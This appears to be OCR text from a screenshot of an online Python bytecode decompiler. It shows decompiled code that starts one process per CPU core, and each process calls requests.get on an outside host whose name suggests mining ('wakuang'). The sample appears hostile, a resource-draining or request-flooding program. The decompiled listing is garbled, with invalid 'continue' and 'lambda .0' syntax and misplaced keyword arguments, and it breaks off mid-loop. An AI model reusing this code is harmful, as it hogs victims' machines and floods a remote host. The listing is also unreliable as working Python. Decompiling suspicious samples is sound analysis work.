 python 反编译工具
请选择pyc文件进行解密。支持所有Python版本
选择文件 未选择任何文件
1 #!/usr/bin/env python
2 # visit https://tool.lu/pyc/ for more information
3 # Version: Python 3.8
4
5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10 try:
11 requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12 finally:
13 continue
14 continue
15
16 continue
17
18 if __name__ == '__main__':
19 cpu_count = multiprocessing.cpu_count()
20 processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21 for process in processes: